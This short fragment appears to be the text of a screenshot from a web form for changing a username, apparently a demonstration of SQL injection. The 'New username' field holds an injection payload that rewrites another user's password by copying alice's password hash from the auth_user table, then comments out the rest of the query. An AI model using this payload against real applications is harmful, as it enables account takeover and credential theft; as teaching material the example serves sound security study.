 Change your current username 'alice'
New username:
bob', password=(SELECT password FROM auth_user WHERE username='alice') WHERE username='bob'--
Change